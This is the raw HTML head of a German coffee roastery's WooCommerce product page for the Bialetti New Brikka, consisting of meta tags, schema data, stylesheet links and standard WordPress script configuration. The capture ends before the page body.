

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tegernseer-kaffeeroesterei.de/produkt/bialetti-new-brikka/
body_size: 56040
content:
<!DOCTYPE html>

<html lang="de-DE" class="footer-sticky-0">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<title>Bialetti New Brikka</title>
	<meta name="description" content="Brikka - für Mokka mit einer perfekten Crema - einzigartiges Design und ein patentiertes System von Bialetti" />
	<link rel="canonical" href="https://tegernseer-kaffeeroesterei.de/produkt/bialetti-new-brikka/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="product" />
	<meta property="og:title" content="Bialetti New Brikka" />
	<meta property="og:description" content="Brikka - für Mokka mit einer perfekten Crema - einzigartiges Design und ein patentiertes System von Bialetti" />
	<meta property="og:url" content="https://tegernseer-kaffeeroesterei.de/produkt/bialetti-new-brikka/" />
	<meta property="og:site_name" content="Erste Tegernseer Kaffeerösterei" />
	<meta property="article:modified_time" content="2025-03-10T13:24:27+00:00" />
	<meta property="og:image" content="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Bialetti-New-Brikka.jpg" />
	<meta property="og:image:width" content="812" />
	<meta property="og:image:height" content="921" />
	<meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/BialettiBrikkaBlack_1000x.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://tegernseer-kaffeeroesterei.de/produkt/bialetti-new-brikka/","url":"https://tegernseer-kaffeeroesterei.de/produkt/bialetti-new-brikka/","name":"Bialetti New Brikka","isPartOf":{"@id":"https://tegernseer-kaffeeroesterei.de/#website"},"primaryImageOfPage":{"@id":"https://tegernseer-kaffeeroesterei.de/produkt/bialetti-new-brikka/#primaryimage"},"image":{"@id":"https://tegernseer-kaffeeroesterei.de/produkt/bialetti-new-brikka/#primaryimage"},"thumbnailUrl":"https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Bialetti-New-Brikka.jpg","breadcrumb":{"@id":"https://tegernseer-kaffeeroesterei.de/produkt/bialetti-new-brikka/#breadcrumb"},"inLanguage":"de","potentialAction":{"@type":"BuyAction","target":"https://tegernseer-kaffeeroesterei.de/produkt/bialetti-new-brikka/"}},{"@type":"ImageObject","inLanguage":"de","@id":"https://tegernseer-kaffeeroesterei.de/produkt/bialetti-new-brikka/#primaryimage","url":"https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Bialetti-New-Brikka.jpg","contentUrl":"https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/02/Bialetti-New-Brikka.jpg","width":812,"height":921},{"@type":"BreadcrumbList","@id":"https://tegernseer-kaffeeroesterei.de/produkt/bialetti-new-brikka/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://tegernseer-kaffeeroesterei.de/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://tegernseer-kaffeeroesterei.de/shop/"},{"@type":"ListItem","position":3,"name":"Bialetti New Brikka"}]},{"@type":"WebSite","@id":"https://tegernseer-kaffeeroesterei.de/#website","url":"https://tegernseer-kaffeeroesterei.de/","name":"Erste Tegernseer Kaffeerösterei","description":"","publisher":{"@id":"https://tegernseer-kaffeeroesterei.de/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tegernseer-kaffeeroesterei.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://tegernseer-kaffeeroesterei.de/#organization","name":"Erste Tegernseer Kaffeerösterei","url":"https://tegernseer-kaffeeroesterei.de/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://tegernseer-kaffeeroesterei.de/#/schema/logo/image/","url":"https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/12/cropped-etk-mail.png","contentUrl":"https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/12/cropped-etk-mail.png","width":512,"height":512,"caption":"Erste Tegernseer Kaffeerösterei"},"image":{"@id":"https://tegernseer-kaffeeroesterei.de/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/erstetegernseerkaffeeroesterei","https://www.instagram.com/etk.coffee/"],"description":"Inhabergeführte Kaffeerösterei mit vielfach ausgezeichneten Kaffees, schonend geröstet und fair gehandelt. Auch online kaufen.","email":"order@etk.coffee","telephone":"+49 (0) 8022-8597830","legalName":"Erste Tegernseer Kaffeerösterei GmbH","vatID":"255164527","taxID":"13912580746","numberOfEmployees":{"@type":"QuantitativeValue","minValue":"1","maxValue":"10"}}]}</script>
	<meta property="og:availability" content="instock" />
	<meta property="product:availability" content="instock" />
	<meta property="product:retailer_item_id" content="Bialetti-6188" />
	<meta property="product:condition" content="new" />


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5');</script>
<link rel='dns-prefetch' href='//cdn.novalnet.de' />
<link data-minify="1" rel='stylesheet' id='german-market-checkout-block-checkboxes-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/plugins/woocommerce-german-market/german-market-blocks/build/blocks/checkout-checkboxes/style-index.css?ver=1768161542' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='german-market-checkout-block-eu-vat-id-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/plugins/woocommerce-german-market/german-market-blocks/build/blocks/eu-vat-id/style-index.css?ver=1768161542' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://tegernseer-kaffeeroesterei.de/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='flux-checkout-cross-sell-style-inline-css' type='text/css'>
/*!**************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/cross-sell/style.scss ***!
  \**************************************************************************************************************************************************************************************************************************************************/


</style>
<style id='flux-checkout-elements-placeholder-style-inline-css' type='text/css'>
/*!************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/elements-placeholder/style.scss ***!
  \************************************************************************************************************************************************************************************************************************************************************/


</style>
<link data-minify="1" rel='stylesheet' id='amazon-payments-advanced-blocks-log-out-banner-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-amazon-payments-advanced/build/js/blocks/log-out-banner/style-index.css?ver=1768161542' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='cr-frontend-css-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=1768161542' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='cr-badges-css-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=1768161542' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='follow-up-emails-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/plugins/woocommerce-follow-up-emails/templates/followups.css?ver=1768161542' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1768161542' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-novalnet-gateway-css-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce-novalnet-gateway/assets/css/novalnet.min.css' type='text/css' media='' /  integrity="sha384-tIaHiCP3FuQ0+i5HmhBxwwRr/5mc2XqulFazRE/ZLe+utg2J7t4rbjCn8jKe4QN1" crossorigin="anonymous">
<link data-minify="1" rel='stylesheet' id='cms-navigation-style-base-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1768161542' type='text/css' media='screen' />
<link data-minify="1" rel='stylesheet' id='cms-navigation-style-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1768161542' type='text/css' media='screen' />
<link data-minify="1" rel='stylesheet' id='brands-styles-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1768161542' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wcsatt-css-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/plugins/woocommerce-all-products-for-subscriptions/assets/css/frontend/woocommerce.css?ver=1768161542' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-eu-vatin-check-style-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce-german-market/add-ons/woocommerce-eu-vatin-check/assets/css/frontend.min.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=1768161542' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='german-market-blocks-order-button-position-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/plugins/woocommerce-german-market/german-market-blocks/additional-css/order-button-checkout-fields.css?ver=1768161542' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-de_frontend_styles-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce-german-market/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/themes/savoy/assets/css/third-party/normalize.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-slider-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/themes/savoy/assets/css/third-party/slick.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-slider-theme-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/themes/savoy/assets/css/third-party/slick-theme.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/themes/savoy/assets/css/third-party/magnific-popup.min.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='nm-grid-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/themes/savoy/assets/css/grid.css?ver=1768161542' type='text/css' media='all' />
<link rel='stylesheet' id='selectod-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/themes/savoy/assets/css/third-party/selectod.min.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='nm-shop-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/themes/savoy/assets/css/shop.css?ver=1768161543' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='nm-icons-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/themes/savoy/assets/css/font-icons/theme-icons/theme-icons.min.css?ver=1768161543' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='nm-core-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/themes/savoy/style.css?ver=1768161543' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='nm-elements-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/themes/savoy/assets/css/elements.css?ver=1768161543' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='nm-child-theme-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/themes/savoy-child/style.css?ver=1768161543' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https:\/\/tegernseer-kaffeeroesterei.de\/wp-json\/pys-facebook\/v1\/event","debug":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"de","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"de","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fue-account-subscriptions-js-extra">
/* <![CDATA[ */
var FUE = {"ajaxurl":"https:\/\/tegernseer-kaffeeroesterei.de\/wp-admin\/admin-ajax.php","ajax_loader":"https:\/\/tegernseer-kaffeeroesterei.de\/wp-content\/plugins\/woocommerce-follow-up-emails\/templates\/images\/ajax-loader.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce-follow-up-emails/templates/js/fue-account-subscriptions.js" id="fue-account-subscriptions-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https:\/\/tegernseer-kaffeeroesterei.de\/warenkorb\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Bitte w\u00e4hle eine Bewertung","i18n_rating_options":["1 von 5\u00a0Sternen","2 von 5\u00a0Sternen","3 von 5\u00a0Sternen","4 von 5\u00a0Sternen","5 von 5\u00a0Sternen"],"i18n_product_gallery_trigger_text":"Bildergalerie im Vollbildmodus anzeigen","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"fade","smoothHeight":false,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":300,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":true,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0,"showHideOpacity":true,"bgOpacity":1,"loop":false,"closeOnVerticalDrag":false,"barsSize":{"top":0,"bottom":0},"tapToClose":true,"tapToToggleControls":false,"shareButtons":[{"id":"facebook","label":"Share on Facebook","url":"https:\/\/www.facebook.com\/sharer\/sharer.php?u={{url}}"},{"id":"twitter","label":"Tweet","url":"https:\/\/twitter.com\/intent\/tweet?text={{text}}&url={{url}}"},{"id":"pinterest","label":"Pin it","url":"http:\/\/www.pinterest.com\/pin\/create\/button\/?url={{url}}&media={{image_url}}&description={{text}}"},{"id":"download","label":"Download image","url":"{{raw_image_url}}","download":true}]},"flexslider_enabled":"1"};
/* ]]> */
</script>
